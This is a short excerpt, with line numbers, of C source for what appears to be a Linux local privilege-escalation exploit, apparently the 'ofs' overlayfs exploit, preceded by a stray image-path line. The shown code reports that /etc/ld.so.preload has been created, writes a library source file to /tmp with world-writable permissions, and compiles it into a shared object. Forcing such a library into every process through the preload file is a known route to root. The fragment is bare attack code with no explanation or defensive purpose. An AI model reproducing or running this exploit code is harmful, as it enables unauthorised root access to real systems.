 136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }